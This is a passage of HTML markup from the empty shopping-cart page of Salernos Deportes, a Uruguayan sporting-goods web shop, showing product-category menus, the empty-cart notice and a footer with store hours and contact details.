	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item current-menu-item ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-208" class="post-208 page type-page status-publish do-quantity-buttons" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Carrito</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="wc-empty-cart-message">
	<div class="cart-empty woocommerce-info" role="status">
		Tu carrito está vacío.	</div>
</div>	<p class="return-to-shop">
		<a class="button wc-backward" href="https://salernosdeportes.com/shop/">
			Volver a la tienda		</a>
	</p>
</div>


<div class="wp-block-uagb-container uagb-block-90e34385 alignfull uagb-is-root-container"></div>



<p></p>
		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-27a71bf7"><p class="uagb-heading-text"><strong>Horario</strong></p></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-23e642e3"><p class="uagb-heading-text">Lunes a Sábados de 10:00 a 19:00 horas</p></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-405af169"><p class="uagb-heading-text"><strong>Dirección</strong></p></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-69cc9883"><p class="uagb-heading-text"><a href="https://maps.app.goo.gl/FN4tJdQMGRdJyaCf6" target="_blank" rel="noreferrer noopener">Avenida Pérez Butler Manzana 77 Solar 1<br>Esquina Océano Pacífico<br>El Pinar, Ciudad de la Costa - Canelones</a></p></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-aa61a937"><p class="uagb-heading-text"><strong>Contacto</strong></p></div>
</aside><aside id="block-14" class="widget inner-padding widget_block">
<div class="wp-block-uagb-advanced-heading uagb-block-7bd6cd00"><p class="uagb-heading-text"><a href="https://wa.me/59893862720" target="_blank" rel="noreferrer noopener">093 862 720</a> - <a href="tel:26989414">26989414</a><br><a href="mailto:ventas@salernosdeportes.com">ventas@salernosdeportes.com</a></p></div>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-3);" class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-3);" class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/salernosdeportes" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Salernos Deportes 2026 <br>
Creado por <a href="https://alotrendmarketing.com.uy/" target="_blank" rel="noopener noreferrer">
    ALÔTrend
</a>
				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="continue-shopping has-svg-icon">
							<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>							<a href="#" class="continue-shopping-link"><span class="continue-shopping-text">Seguir comprando &rarr;</span></a>
						</div>

						<div class="cart-info">
							<div class="item-added">
								Artículo añadido al carrito.							</div>

							<div class="cart-data">
								0 artículos - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span>							</div>
						</div>

						<div class="checkout">
										<a href="https://salernosdeportes.com/checkout/" class="button">Finalizar Compra</a>
									</div>					
			</div>
		</div>
	<a title="Volver arriba" aria-label="Volver arriba" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-menu-2" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3422"><a href="https://salernosdeportes.com/product-category/dama/">Dama<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
